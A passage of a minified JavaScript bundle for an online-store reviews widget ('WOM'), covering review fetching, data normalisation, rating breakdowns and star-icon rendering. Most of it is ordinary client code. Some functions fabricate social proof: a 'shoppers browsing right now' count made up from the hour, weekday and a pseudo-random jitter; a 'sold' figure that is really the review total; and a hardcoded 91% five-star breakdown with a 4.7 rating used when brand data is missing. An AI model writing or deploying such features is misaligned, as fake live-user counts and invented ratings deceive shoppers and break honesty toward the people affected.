for",r),this.pendingFetches[r];this.pendingFetches[r]=(async()=>{var c,g,l,a,h;if(this.config.useLocalData)try{const w=await this.fetchLocalReviews(t);if(w.total_reviews>0)return this.cache[r]=w,this.log("✅ Reviews loaded from local JSON:",w.total_reviews,"reviews"),w}catch{this.log("⚠️ Local data not found, falling back to API")}try{let w;const x=this.config.reviewsApiUrl;if(x?(w=x,this.log("🔄 Fetching reviews from config URL:",w)):(w=`${this.config.apiBaseUrl}/api/reviews/${e}/${encodeURIComponent(t)}?offset=0&limit=100`,this.log("🔄 Fetching reviews from built URL:",w),this.log("🔄 Product handle used:",t),this.log("🔄 Company ID used:",e),this.log("🔄 API Base URL:",this.config.apiBaseUrl)),!w||typeof w!="string")throw new Error(`Invalid API URL: ${w} (type: ${typeof w})`);this.log("🌐 Fetching from URL:",w);const p=await fetch(w,{headers:{"ngrok-skip-browser-warning":"true"}});if(this.log("📡 Response status:",p.status,p.statusText),!p.ok){const R=await p.text().catch(()=>"Unable to read error response");throw this.log("❌ API Error Response:",R),new Error(`API returned ${p.status}: ${R}`)}const b=await p.json();if(this.log("📦 Raw API Response:",{hasData:!!b,hasOverallRating:!!b.overall_rating,hasTotalReviews:!!b.total_reviews,hasReviews:Array.isArray(b.reviews),reviewsCount:Array.isArray(b.reviews)?b.reviews.length:0,overallRating:b.overall_rating,totalReviews:b.total_reviews}),this.config.useCompanyWideData&&b&&typeof b=="object"&&!b.reviews&&!b.overall_rating){const R=this.extractProductDataFromCompanyWide(b,t);if(R){this.cache[r+"-company"]=R,this.log("✅ Company-wide data found, fetching detailed reviews...");try{const L=`${this.config.apiBaseUrl}/api/reviews/${this.config.companyId}/${t}?offset=0&limit=100`;this.log("🔄 Fetching detailed reviews from:",L);const B=await fetch(L,{headers:{"ngrok-skip-browser-warning":"true"}});if(B.ok){const E=await B.json(),U={...this.normalizeReviewData(E),overall_rating:R.overall_rating,total_reviews:R.total_reviews};return this.cache[r]=U,this.log("✅ Merged company-wide stats with detailed reviews:",U.reviews.length,"detailed reviews"),U}else return this.cache[r]=R,R}catch(L){return this.log("⚠️ Detailed API failed, using company-wide data only:",L),this.cache[r]=R,R}}}const u=this.normalizeReviewData(b);b.star_breakdown&&(u.star_breakdown=b.star_breakdown,this.log("✅ Preserved star_breakdown from API:",b.star_breakdown)),b.highlights&&(u.highlights=b.highlights,this.log("✅ Preserved highlights from API:",b.highlights),!u.ai_summary&&b.highlights&&(u.ai_summary={summary:b.highlights.summary||b.highlights.text||null,keywords:b.highlights.keywords||b.highlights.key_points||null,customer_mentions:b.highlights.customer_mentions||null,text:b.highlights.summary||b.highlights.text||null,key_points:b.highlights.keywords||b.highlights.key_points||null,sentiment:b.highlights.sentiment||null},this.log("✅ Mapped highlights to ai_summary in fetchReviews:",u.ai_summary))),this.log("📊 Normalized data:",{overall_rating:u.overall_rating,total_reviews:u.total_reviews,reviewsCount:((c=u.reviews)==null?void 0:c.length)||0,hasRatingBreakdown:!!u.rating_breakdown,hasStarBreakdown:!!u.star_breakdown,hasHighlights:!!u.highlights,firstReview:(g=u.reviews)!=null&&g[0]?{author:u.reviews[0].author,rating:u.reviews[0].rating,hasImages:((l=u.reviews[0].images)==null?void 0:l.length)>0}:null});const I=u.reviews.find(R=>R.images&&R.images.length>0);return I?console.log("[WOM Core] DEBUG - First review with images:",I.author,"Images:",I.images):console.log("[WOM Core] DEBUG - NO REVIEWS WITH IMAGES FOUND!"),this.cache[r]=u,this.log("✅ Reviews data fetched and cached:",u.total_reviews,"reviews, rating:",u.overall_rating),u}catch(w){return this.log("❌ WOM API Error:",w),this.log("❌ Error details:",{message:w.message,stack:w.stack,name:w.name,cacheKey:r,companyId:e,productHandle:t,hasConfig:!!this.config,apiBaseUrl:(a=this.config)==null?void 0:a.apiBaseUrl,reviewsApiUrl:(h=this.config)==null?void 0:h.reviewsApiUrl}),{overall_rating:0,total_reviews:0,reviews:[],company_info:"",keywords:[]}}})();try{return await this.pendingFetches[r]}finally{delete this.pendingFetches[r]}}extractProductDataFromCompanyWide(e,t){if(!e||!t)return null;const i=l=>{if(!l)return"";let a=l.split(/\s*[-–]\s*/)[0].trim();return a=a.replace(/[^\w]+/g,"_").replace(/_+/g,"_").replace(/^_+|_+$/g,"").toLowerCase(),a},r=this.config.getProductTitle?this.config.getProductTitle():"",c=i(r),g=Array.from(new Set([t,c,t.replace(/-/g,"_"),t.replace(/_/g,"-"),c.replace(/_/g,"-")].filter(Boolean)));this.log("🔍 Searching company-wide data with variants:",g);for(const l of g)if(e[l]&&(e[l].overall_rating>0||e[l].total_reviews>0))return this.log("✅ Found product data for key:",l,e[l]),{overall_rating:Number(e[l].overall_rating)||0,total_reviews:Number(e[l].total_reviews)||0,reviews:[],company_info:"",keywords:[],rating_breakdown:null};return this.log("⚠️ No data found in company-wide API for variants:",g),null}async fetchLocalReviews(e){const t=this.config.localDataUrl||"/assets/wom-product-data.json";this.log("📂 Loading local data from:",t);const i=await fetch(t,{headers:{"ngrok-skip-browser-warning":"true"}});if(!i.ok)throw new Error(`Failed to load local data: ${i.status}`);const r=await i.json();let c=null;return r&&typeof r=="object"&&(r.products&&typeof r.products=="object"?c=r.products[e]||r.products.default||null:Array.isArray(r.products)&&r.products.length>0?c=r.products.find(g=>g.handle===e||g.handle==="default")||null:!r.products&&(r.total_reviews||r.reviews)&&(c=r)),c?this.normalizeReviewData(c):(this.log("⚠️ No data found for product:",e),{overall_rating:0,total_reviews:0,reviews:[],company_info:"",keywords:[]})}normalizeReviewData(e,t=!1){const i=e.product_info||e.productInfo||e.meta||{},r=e.frequent_buyer||e.frequentBuyer||i.frequent_buyer||i.frequentBuyer||null,c=e.product_weight||e.weight||i.product_weight||i.weight||i.weight_in_kg||i.net_weight||null,g=Number(e.total_reviews||e.total_reviews_with_images||e.total||e.review_count||0)||0,a=(Array.isArray(e.keywords)?e.keywords:[]).map(b=>typeof b=="string"?b.replace(/^\d+\.?\s*/,"").trim():b).filter(Boolean),h=e.extras||{};let w=null;const x=e.distribution||e.rating_breakdown||e.breakdown||null;x&&typeof x=="object"&&(w=this.calculateBreakdownFromDistribution(x,g));let p=null;return e.highlights?(p={summary:e.highlights.summary||e.highlights.text||null,keywords:e.highlights.keywords||e.highlights.key_points||null,customer_mentions:e.highlights.customer_mentions||null,text:e.highlights.summary||e.highlights.text||null,key_points:e.highlights.keywords||e.highlights.key_points||null,sentiment:e.highlights.sentiment||null},this.log("✅ Mapped highlights to ai_summary:",p)):e.ai_summary&&(p=e.ai_summary),!p&&h.summary?p={text:h.summary,summary:h.summary,key_points:a.length?a:void 0,keywords:a.length?a:void 0,sentiment:h.sentiment||void 0}:p&&(!p.summary&&p.text&&(p.summary=p.text),!p.text&&p.summary&&(p.text=p.summary),!p.keywords&&p.key_points&&(p.keywords=p.key_points),!p.key_points&&p.keywords&&(p.key_points=p.keywords),!p.key_points&&!p.keywords&&a.length&&(p.key_points=a,p.keywords=a)),{overall_rating:Number(e.overall_rating||i.overall_rating||i.average_rating||0)||0,total_reviews:g,frequent_buyer:r,product_weight:c,rating_breakdown:w,distribution:x||e.distribution||null,reviews:(e.reviews||[]).map(b=>({id:(b.user_name||"anon")+(b.date||""),author:b.user_name||"Anonymous",rating:parseInt(b.rating,10)||5,title:b.title||"",content:b.review_text||"",createdAt:b.date||new Date().toISOString(),verified:b.verified_batch||!1,location:b.location||"",review_type:t?"brand":b.review_type||"product",images:(b.images||[]).map(u=>typeof u=="string"?u:(u==null?void 0:u.s3_url)||(u==null?void 0:u.url)||"").filter(u=>u),product_description:b.product_description||{}})),company_info:e.company_info||"",keywords:a,social_proof_keywords:e.social_proof_keywords||[],extras:h,ai_summary:p||null}}calculateBreakdownFromDistribution(e,t){if(!e||typeof e!="object")return null;const i=["5","4","3","2","1"];let r=0;const c=t||0,g=i.map((l,a)=>{const h=parseInt(l,10);let w=e[l]??e[h]??e[`star_${l}`];w==null&&(w=0);let x=null,p=0;return typeof w=="string"?x=parseFloat(w.replace("%","").trim()):typeof w=="number"&&(c>0&&w<=c?p=Math.round(w):w<=1&&w>=0?x=w*100:x=w),x!==null&&c>0&&(p=Math.round(x/100*c)),Number.isFinite(x)||(x=null),r+=p,{stars:h,count:p,percentage:x!==null?Math.max(0,x):c>0&&p>=0?p/c*100:0}});if(c>0&&r!==c){const l=c-r;g[0].count+=l,g[0].percentage=g[0].count/c*100}return g}async getSocialProofData(){const e=this.getProductHandle();if(!e)return{soldCount:0,timeframe:"month",overall_rating:0,total_reviews:0};const t=await this.fetchReviews(this.config.companyId,e);return{soldCount:t.total_reviews||0,timeframe:"month",overall_rating:t.overall_rating||0,total_reviews:t.total_reviews||0}}async getLiveUsersData(){const e=new Date,t=e.getHours(),i=e.getMinutes(),r=e.getDay(),c=r===0||r===6,g=this.isHoliday(e);let l=25,a="shoppers browsing right now";t>=0&&t<6?(l=c?8:5,a="night owls browsing quietly"):t>=6&&t<9?(l=c?18:12,a="early birds checking new arrivals"):t>=9&&t<12?(l=c?32:22,a="morning shoppers exploring deals"):t>=12&&t<15?(l=c?45:35,a="lunch break shopping rush"):t>=15&&t<18?(l=c?38:28,a="afternoon browsers comparing styles"):t>=18&&t<21?(l=c?52:42,a="evening prime-time shoppers"):t>=21&&t<24&&(l=c?25:18,a="night shoppers browsing leisurely"),c&&(l*=1.15,a=a.replace("shoppers","weekend shoppers")),g&&(l*=1.25,a=a.replace("shoppers","holiday shoppers")),c||(r===1||r===2?l*=.85:r===5&&(l*=1.15,t>=17&&(a=a.replace("shoppers","weekend-ready shoppers"))));const h=t*12+Math.floor(i/5)+e.getDate(),w=Math.floor((Math.sin(h*12.9898)+1)*3-1);return{activeCount:Math.max(3,Math.round(l+w)),timeOfDayLabel:a,updatedAt:e.toISOString()}}isHoliday(e){const t=e.getMonth()+1,i=e.getDate();return[{month:1,day:26},{month:8,day:15},{month:10,day:2},{month:12,day:25},{month:11,day:14},{month:11,day:1},{month:3,day:8},{month:10,day:24}].some(c=>c.month===t&&c.day===i)}async getRatingBreakdownData(){var h,w,x,p,b;if(typeof window<"u"&&window.womReviewTab==="brand"){this.log("📊 Brand reviews tab active - returning custom brand breakdown percentages");let u=null,I=[],R=4.7;try{const B=await this.getReviewsListData();if(B&&B.star_breakdown&&typeof B.star_breakdown=="object"){u=B.star_breakdown,this.log("✅ Found star_breakdown in brand reviews:",u);const E=[{stars:5,count:0,percentage:u["5_star"]||u[5]||0},{stars:4,count:0,percentage:u["4_star"]||u[4]||0},{stars:3,count:0,percentage:u["3_star"]||u[3]||0},{stars:2,count:0,percentage:u["2_star"]||u[2]||0},{stars:1,count:0,percentage:u["1_star"]||u[1]||0}];return R=B.overall_rating||((h=B.stats)==null?void 0:h.overall_rating)||4.7,I=((w=B.highlights)==null?void 0:w.customer_mentions)||B.customer_mentions||[],I.length>0&&this.log("✅ Found customer_mentions in brand reviews:",I),{breakdown:E,average:R,total:B.total_reviews||((x=B.stats)==null?void 0:x.total_reviews)||0,distribution:null,frequent_buyer:null,product_weight:null,social_proof_keywords:B.social_proof_keywords||[],customer_mentions:I}}}catch(B){this.log("⚠️ Could not fetch brand reviews data:",B)}return{breakdown:[{stars:5,count:0,percentage:91},{stars:4,count:0,percentage:6},{stars:3,count:0,percentage:2},{stars:2,count:0,percentage:1},{stars:1,count:0,percentage:1}],average:R,total:0,distribution:null,frequent_buyer:null,product_weight:null,social_proof_keywords:[],customer_mentions:I}}const e=this.getProductHandle();if(!e&&!this.config.reviewsApiUrl)return this.log("⚠️ Could not determine product slug and no fixed API URL configured"),{breakdown:[],average:0,total:0};const t=e||"fixed-api",i=await this.fetchReviews(this.config.companyId,t);let r=null;if(this.log("🔍 ReviewData for breakdown:",{hasDistribution:!!i.distribution,distribution:i.distribution,hasStarBreakdown:!!i.star_breakdown,starBreakdown:i.star_breakdown,hasHighlights:!!i.highlights,highlights:i.highlights,hasRatingBreakdown:Array.isArray(i.rating_breakdown),ratingBreakdownLength:Array.isArray(i.rating_breakdown)?i.rating_breakdown.length:0,hasReviews:Array.isArray(i.reviews),reviewsLength:Array.isArray(i.reviews)?i.reviews.length:0,totalReviews:i.total_reviews}),i.star_breakdown&&typeof i.star_breakdown=="object"&&(r=[{stars:5,count:0,percentage:i.star_breakdown["5_star"]||i.star_breakdown[5]||0},{stars:4,count:0,percentage:i.star_breakdown["4_star"]||i.star_breakdown[4]||0},{stars:3,count:0,percentage:i.star_breakdown["3_star"]||i.star_breakdown[3]||0},{stars:2,count:0,percentage:i.star_breakdown["2_star"]||i.star_breakdown[2]||0},{stars:1,count:0,percentage:i.star_breakdown["1_star"]||i.star_breakdown[1]||0}],this.log("✅ Using breakdown from star_breakdown with percentages:",r)),!r&&i.distribution&&typeof i.distribution=="object"){const u=this.calculateBreakdownFromDistribution(i.distribution,i.total_reviews||0);u&&Array.isArray(u)&&u.length>0?(r=u,this.log("✅ Using breakdown from distribution with percentages:",r)):this.log("⚠️ calculateBreakdownFromDistribution returned:",u)}!r&&Array.isArray(i.rating_breakdown)&&i.rating_breakdown.length>0&&(r=[...i.rating_breakdown],this.log("✅ Using rating_breakdown array:",r)),r||(Array.isArray(i.reviews)&&i.reviews.length>0?(r=this.calculateRatingBreakdown(i.reviews),this.log("⚠️ Calculated breakdown from reviews (no percentages):",r)):(r=[{stars:5,count:0,percentage:0},{stars:4,count:0,percentage:0},{stars:3,count:0,percentage:0},{stars:2,count:0,percentage:0},{stars:1,count:0,percentage:0}],this.log("⚠️ No review data available, returning empty breakdown"))),(!r||!Array.isArray(r)||r.length===0)&&(r=[{stars:5,count:0,percentage:0},{stars:4,count:0,percentage:0},{stars:3,count:0,percentage:0},{stars:2,count:0,percentage:0},{stars:1,count:0,percentage:0}],this.log("⚠️ Fallback: Returning empty breakdown structure"));let c=i.frequent_buyer||null,g=i.product_weight||null;if(!c||!g){const u=(i.reviews||[]).find(I=>I.product_description&&Object.keys(I.product_description).length>0);if(u){const I=u.product_description||{};c=c||I.frequent_buyer||I.frequentBuyer||I["frequent-buyer"]||I.frequent||null,g=g||I.product_weight||I.weight||I["product-weight"]||I.net_weight||I.weight_in_kg||I.weight_kg||I.pack_size||null}}this.log("🔎 Derived meta",{frequentBuyer:c,productWeight:g,hasTopLevel:{frequent_buyer:!!i.frequent_buyer,product_weight:!!i.product_weight}});const l=((p=i.highlights)==null?void 0:p.customer_mentions)||i.customer_mentions||[];let a=i.ai_summary||null;return!a&&i.highlights&&(a={summary:i.highlights.summary||i.highlights.text||null,keywords:i.highlights.keywords||i.highlights.key_points||null,customer_mentions:i.highlights.customer_mentions||null,text:i.highlights.summary||i.highlights.text||null,key_points:i.highlights.keywords||i.highlights.key_points||null,sentiment:i.highlights.sentiment||null}),this.log("🔍 Customer Mentions Debug:",{hasHighlights:!!i.highlights,highlightsCustomerMentions:(b=i.highlights)==null?void 0:b.customer_mentions,topLevelCustomerMentions:i.customer_mentions,extractedCustomerMentions:l,customerMentionsLength:l.length,hasAiSummary:!!a}),{breakdown:r,average:i.overall_rating,total:i.total_reviews,distribution:i.distribution||null,frequent_buyer:c,product_weight:g,social_proof_keywords:i.social_proof_keywords||[],customer_mentions:l,ai_summary:a}}calculateRatingBreakdown(e){const t={5:0,4:0,3:0,2:0,1:0};return e.forEach(i=>{const r=parseInt(i.rating)||5;t[r]!==void 0&&t[r]++}),Object.entries(t).map(([i,r])=>({stars:parseInt(i),count:r})).reverse()}async fetchBrandReviews(e){const t=`brand-reviews-${e}`;if(this.cache[t])return this.log("📦 Using cached brand reviews data"),this.cache[t];if(this.pendingFetches[t])return this.log("⏳ Awaiting in-flight brand reviews fetch"),this.pendingFetches[t];this.pendingFetches[t]=(async()=>{var i,r;try{const c=`${this.config.apiBaseUrl}/api/brand-reviews/${e}`;this.log("🔄 Fetching brand reviews from:",c);const g=await fetch(c,{headers:{"ngrok-skip-browser-warning":"true"}});if(!g.ok){const h=await g.text().catch(()=>"Unable to read error response");throw this.log("❌ Brand Reviews API Error Response:",h),new Error(`Brand Reviews API returned ${g.status}: ${h}`)}const l=await g.json();this.log("📦 Brand Reviews API Response:",{hasData:!!l,reviewsCount:Array.isArray(l.reviews)?l.reviews.length:0,totalReviewsWithImages:l.total_reviews_with_images||0});const a=this.normalizeReviewData(l,!0);if(l.star_breakdown&&(a.star_breakdown=l.star_breakdown,this.log("✅ Preserved star_breakdown from API:",l.star_breakdown)),l.highlights&&(a.highlights=l.highlights,this.log("✅ Preserved highlights from API:",l.highlights)),l.total_reviews_with_images&&(a.total_reviews=l.total_reviews_with_images),!a.overall_rating&&a.reviews&&a.reviews.length>0){const h=a.reviews.reduce((w,x)=>w+(parseInt(x.rating)||0),0);a.overall_rating=h/a.reviews.length}return a.reviews&&Array.isArray(a.reviews)&&(a.reviews=a.reviews.map(h=>({...h,review_type:"brand"}))),this.log("📊 Brand reviews normalized:",{totalReviews:a.total_reviews,overallRating:a.overall_rating,reviewsCount:((i=a.reviews)==null?void 0:i.length)||0,allMarkedAsBrand:((r=a.reviews)==null?void 0:r.every(h=>h.review_type==="brand"))||!1}),this.cache[t]=a,this.log("✅ Brand reviews data fetched and cached:",a.total_reviews,"reviews"),a}catch(c){return this.log("❌ Brand Reviews API Error:",c),{overall_rating:0,total_reviews:0,reviews:[],company_info:"",keywords:[]}}})();try{return await this.pendingFetches[t]}finally{delete this.pendingFetches[t]}}async fetchInstagramImages(e,t){if(!t)return this.log("⚠️ No product title available for Instagram images"),[];const i=encodeURIComponent(t),r=`instagram-images-${e}-${i}`;if(this.cache[r])return this.log("📦 Using cached Instagram images data"),this.cache[r];if(this.pendingFetches[r])return this.log("⏳ Awaiting in-flight Instagram images fetch"),this.pendingFetches[r];this.pendingFetches[r]=(async()=>{try{const c=`${this.config.apiBaseUrl}/api/instagram-images/${e}/${i}`;this.log("🔄 Fetching Instagram images from:",c);const g=await fetch(c,{headers:{"ngrok-skip-browser-warning":"true"}});if(!g.ok){const h=await g.text().catch(()=>"Unable to read error response");return this.log("❌ Instagram Images API Error Response:",h),[]}const l=await g.json();this.log("📦 Instagram Images API Response:",{success:l.success,count:l.count||0,urlsCount:Array.isArray(l.instagram_urls)?l.instagram_urls.length:0});const a=Array.isArray(l.instagram_urls)?l.instagram_urls:[];return this.cache[r]=a,this.log("✅ Instagram images fetched and cached:",a.length,"URLs"),a}catch(c){return this.log("❌ Instagram Images API Error:",c),[]}})();try{return await this.pendingFetches[r]}finally{delete this.pendingFetches[r]}}async getReviewsListData(){var g,l;if((typeof window<"u"&&window.womReviewTab||"product")==="brand"){const a=await this.fetchBrandReviews(this.config.companyId);this.log("📊 getReviewsListData (brand) returning:",{reviewsCount:((g=a==null?void 0:a.reviews)==null?void 0:g.length)||0,overallRating:a==null?void 0:a.overall_rating,totalReviews:a==null?void 0:a.total_reviews});let h=a.ai_summary||null;return!h&&a.highlights&&(h={summary:a.highlights.summary||a.highlights.text||null,keywords:a.highlights.keywords||a.highlights.key_points||null,customer_mentions:a.highlights.customer_mentions||null,text:a.highlights.summary||a.highlights.text||null,key_points:a.highlights.keywords||a.highlights.key_points||null,sentiment:a.highlights.sentiment||null}),{reviews:a.reviews||[],stats:{overall_rating:a.overall_rating||0,total_reviews:a.total_reviews||0},social_proof_keywords:a.social_proof_keywords||[],ai_summary:h,star_breakdown:a.star_breakdown||null,highlights:a.highlights||null,overall_rating:a.overall_rating||0,total_reviews:a.total_reviews||0}}const t=this.getProductHandle();if(!t&&!this.config.reviewsApiUrl)return this.log("⚠️ Could not determine product slug and no fixed API URL configured"),{reviews:[],stats:{}};const i=t||"fixed-api",r=await this.fetchReviews(this.config.companyId,i);this.log("📊 getReviewsListData returning:",{reviewsCount:((l=r==null?void 0:r.reviews)==null?void 0:l.length)||0,overallRating:r==null?void 0:r.overall_rating,totalReviews:r==null?void 0:r.total_reviews});let c=r.ai_summary||null;return!c&&r.highlights&&(c={summary:r.highlights.summary||r.highlights.text||null,keywords:r.highlights.keywords||r.highlights.key_points||null,customer_mentions:r.highlights.customer_mentions||null,text:r.highlights.summary||r.highlights.text||null,key_points:r.highlights.keywords||r.highlights.key_points||null,sentiment:r.highlights.sentiment||null}),{reviews:r.reviews||[],stats:{overall_rating:r.overall_rating||0,total_reviews:r.total_reviews||0},social_proof_keywords:r.social_proof_keywords||[],ai_summary:c}}formatDate(e){try{const t=new Date(e);return isNaN(t)?e:t.toLocaleDateString("en-US",{year:"numeric",month:"short",day:"numeric"})}catch{return e}}generateStars(e,t="⭐",i="☆"){const r=Math.min(5,Math.max(1,Math.round(e)));return t.repeat(r)+(r<5?i.repeat(5-r):"")}}typeof window<"u"&&(window.WOMCore=oe);const re=Object.keys;function Te(o){return typeof o=="boolean"}function Le(o){return o&&typeof o.nodeType=="number"}function ce(o){return typeof o=="string"}function ue(o){return typeof o=="number"}function $(o){return typeof o=="object"?o!==null:ie(o)}function ie(o){return typeof o=="function"}function Se(o){return!!(o&&o.isComponent)}function Me(o){return $(o)&&typeof o.length=="number"&&typeof o.nodeType!="number"}function pe(o,e){if(o)for(const t of re(o))e(o[t],t)}function Re(o){return $(o)&&"current"in o}const me={animationIterationCount:0,borderImageOutset:0,borderImageSlice:0,borderImageWidth:0,boxFlex:0,boxFlexGroup:0,boxOrdinalGroup:0,columnCount:0,columns:0,flex:0,flexGrow:0,flexPositive:0,flexShrink:0,flexNegative:0,flexOrder:0,gridArea:0,gridRow:0,gridRowEnd:0,gridRowSpan:0,gridRowStart:0,gridColumn:0,gridColumnEnd:0,gridColumnSpan:0,gridColumnStart:0,fontWeight:0,lineClamp:0,lineHeight:0,opacity:0,order:0,orphans:0,tabSize:0,widows:0,zIndex:0,zoom:0,fillOpacity:0,floodOpacity:0,stopOpacity:0,strokeDasharray:0,strokeDashoffset:0,strokeMiterlimit:0,strokeOpacity:0,strokeWidth:0};function Fe(o,e){return o+e.charAt(0).toUpperCase()+e.substring(1)}const ze=["Webkit","ms","Moz","O"];re(me).forEach(o=>{ze.forEach(e=>{me[Fe(e,o)]=0})});const De=Symbol.for("jsx-dom:type");var ye=function(o){return o.ShadowRoot="ShadowRoot",o}(ye||{});function Ne(o){return o!=null&&o[De]===ye.ShadowRoot}const Qe="http://www.w3.org/2000/svg",je="http://www.w3.org/1999/xlink",Pe="http://www.w3.org/XML/1998/namespace";function xe(o){return!Te(o)&&o!=null}function ge(o){return Array.isArray(o)?o.map(ge).filter(Boolean).join(" "):$(o)?Symbol.iterator in o?ge(Array.from(o)):re(o).filter(e=>o[e]).join(" "):xe(o)?""+o:""}const Je={animate:0,circle:0,clipPath:0,defs:0,desc:0,ellipse:0,feBlend:0,feColorMatrix:0,feComponentTransfer:0,feComposite:0,feConvolveMatrix:0,feDiffuseLighting:0,feDisplacementMap:0,feDistantLight:0,feFlood:0,feFuncA:0,feFuncB:0,feFuncG:0,feFuncR:0,feGaussianBlur:0,feImage:0,feMerge:0,feMergeNode:0,feMorphology:0,feOffset:0,fePointLight:0,feSpecularLighting:0,feSpotLight:0,feTile:0,feTurbulence:0,filter:0,foreignObject:0,g:0,image:0,line:0,linearGradient:0,marker:0,mask:0,metadata:0,path:0,pattern:0,polygon:0,polyline:0,radialGradient:0,rect:0,stop:0,svg:0,switch:0,symbol:0,text:0,textPath:0,tspan:0,use:0,view:0},Ue=/^(a(ll|t|u)|base[FP]|c(al|lipPathU|on)|di|ed|ex|filter[RU]|g(lyphR|r)|ke|l(en|im)|ma(rker[HUW]|s)|n|pat|pr|point[^e]|re[^n]|s[puy]|st[^or]|ta|textL|vi|xC|y|z)/;function We(o){const e=document.createDocumentFragment();return ne(o.children,e),e}function Oe(o,e,t){e={...e,children:t};const i=new o(e),r=i.render();return"ref"in e&&fe(e.ref,i),r}function n(o,e){let{children:t,...i}=e;!i.namespaceURI&&Je[o]===0&&(i={...i,namespaceURI:Qe});let r;if(ce(o)){if(r=i.namespaceURI?document.createElementNS(i.namespaceURI,o):document.createElement(o),Ge(i,r),ne(t,r),r instanceof window.HTMLSelectElement&&i.value!=null)if(i.multiple===!0&&Array.isArray(i.value)){const c=i.value.map(g=>String(g));r.querySelectorAll("option").forEach(g=>g.selected=c.includes(g.value))}else r.value=i.value;fe(i.ref,r)}else if(ie(o))$(o.defaultProps)&&(i={...o.defaultProps,...i}),r=Se(o)?Oe(o,i,t):o({...i,children:t});else throw new TypeError(`Invalid JSX element type: ${o}`);return r}function fe(o,e){Re(o)?o.current=e:ie(o)&&o(e)}function ne(o,e){if(Me(o))qe(o,e);else if(ce(o)||ue(o))he(document.createTextNode(o),e);else if(o===null)he(document.createComment(""),e);else if(Le(o))he(o,e);else if(Ne(o)){const t=e.attachShadow(o.attr);ne(o.children,t),fe(o.ref,t)}}function qe(o,e){for(const t of[...o])ne(t,e);return e}function he(o,e){e instanceof window.HTMLTemplateElement?e.content.appendChild(o):e.appendChild(o)}function se(o,e){return o.replace(/[A-Z]/g,t=>e+t.toLowerCase())}function be(o,e){e==null||e===!1||(Array.isArray(e)?e.forEach(t=>be(o,t)):ce(e)?o.setAttribute("style",e):$(e)&&pe(e,(t,i)=>{i.indexOf("-")===0?o.style.setProperty(i,t):ue(t)&&me[i]!==0?o.style[i]=t+"px":o.style[i]=t}))}function Ke(o,e,t){switch(o){case"xlinkActuate":case"xlinkArcrole":case"xlinkHref":case"xlinkRole":case"xlinkShow":case"xlinkTitle":case"xlinkType":Ae(t,je,se(o,":"),e);return;case"xmlnsXlink":ee(t,se(o,":"),e);return;case"xmlBase":case"xmlLang":case"xmlSpace":Ae(t,Pe,se(o,":"),e);return}switch(o){case"htmlFor":ee(t,"for",e);return;case"dataset":pe(e,(i,r)=>{i!=null&&(t.dataset[r]=i)});return;case"innerHTML":case"innerText":case"textContent":xe(e)&&(t[o]=e);return;case"dangerouslySetInnerHTML":$(e)&&(t.innerHTML=e.__html);return;case"value":if(e==null||t instanceof window.HTMLSelectElement)return;if(t instanceof window.HTMLTextAreaElement){t.value=e;return}break;case"spellCheck":t.spellcheck=e;return;case"class":case"className":ie(e)?e(t):ee(t,"class",ge(e));return;case"ref":case"namespaceURI":return;case"style":be(t,e);return;case"on":case"onCapture":pe(e,(i,r)=>{t.addEventListener(r,i,o==="onCapture")});return}if(ie(e)){if(o[0]==="o"&&o[1]==="n"){let i=o.toLowerCase();const r=i.endsWith("capture");if(i==="ondoubleclick"?i="ondblclick":r&&i==="ondoubleclickcapture"&&(i="ondblclickcapture"),!r&&t[i]===null)t[i]=e;else if(r)t.addEventListener(i.substring(2,i.length-7),e,!0);else{let c;i in window?c=i.substring(2):c=i[2]+o.slice(3),t.addEventListener(c,e)}}}else $(e)?t[o]=e:e===!0?ee(t,o,""):e!==!1&&e!=null&&(t instanceof SVGElement&&!Ue.test(o)?ee(t,se(o,"-"),e):ee(t,o,e))}function ee(o,e,t){o.setAttribute(e,t)}function Ae(o,e,t,i){o.setAttributeNS(e,t,i)}function Ge(o,e){for(const t of re(o))Ke(t,o[t],e);return e}function ve({data:o,productId:e,productHandle:t}){var R;if(!o||!o.overall_rating&&!o.total_reviews)return null;const i=Number(o.overall_rating)||0,r=Number(o.total_reviews)||0;if(window.vesselsWOMConfig&&window.vesselsWOMConfig.colors&&window.vesselsWOMConfig.colors.starColor,i<=0||r<=0)return null;const c=L=>{const B=Math.floor(L),E=Math.max(0,Math.min(1,L-B)),J=[],U=`sp-star-${Math.random().toString(36).slice(2,8)}`,W="#FFD700",P="#FFA500",m="#FF8C00";for(let y=0;y<5;y++)if(y<B){const f=`star-gradient-filled-${U}-${y}`;J.push(n("svg",{className:"w-5 h-5",viewBox:"0 0 20 20",style:{filter:"drop-shadow(0 1px 2px rgba(255, 165, 0, 0.3))"},children:[n("defs",{children:n("radialGradient",{id:f,cx:"50%",cy:"50%",r:"50%",children:[n("stop",{offset:"0%",stopColor:W,stopOpacity:"1"}),n("stop",{offset:"50%",stopColor:P,stopOpacity:"1"}),n("stop",{offset:"100%",stopColor:m,stopOpacity:"1"})]})}),n("path",{fill:`url(#${f})`,d:"M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z"})]}))}else if(y===B&&E>0){const f=Math.round(E*100),s=`${U}-${y}`;J.push(n("svg",{className:"w-5 h-5",viewBox:"0 0 20 20",children:[n("defs",{children:n("linearGradient",{id:s,x1:"0%",y1:"0%",x2:"100%",y2:"0%",children:[n("stop",{offset:"0%",stopColor:W}),n("stop",{offset:"50%",stopColor:P}),n("stop",{offset:`${f}%`,stopColor:m}),n("stop",{offset:`${f}%`,stopColor:"#E5E7EB"}),n("stop",{offset:"100%",stopColor:"#E5E7EB"})]})}),n("path",{fill:`url(#${s})`,d:"M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z"})]}))}else J.push(n("svg",{className:"w-5 h-5",viewBox:"0 0 20 20",children:n("path",{fill:"#E5E7EB",stroke:"#D1D5DB","stroke-width":"0.5",d:"M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z"})}));return J},g=`sp-mobile-star-${Math.random().toString(36).slice(2,8)}`,w=n("svg",{className:"w-5 h-5",viewBox:"0 0 20 20",style:{filter:"drop-shadow(0 1px 2px rgba(255, 165, 0, 0.3))"},children:[n("defs",{children:n("radialGradient",{id:g,cx:"50%",cy:"50%",r:"50%",children:[n("stop",{offset:"0%",stopColor:"#FFD700",stopOpacity:"1"}),n("stop",{offset:"50%",stopColor:"#FFA500",stopOpacity:"1"}),n("stop",{offset:"100%",stopColor:"#FF8C00",stopOpacity:"1"})]})}),n("path",{fill:`url(#${g})`,d:"M10 15l-5.878 3.09 